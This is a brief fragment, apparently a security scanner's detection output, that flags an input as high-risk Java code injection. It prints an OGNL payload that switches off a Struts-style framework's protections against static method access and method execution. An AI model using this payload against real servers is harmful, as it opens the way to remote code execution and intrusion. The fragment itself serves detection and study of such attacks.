 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.SecurityManager()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.SecurityManager()}'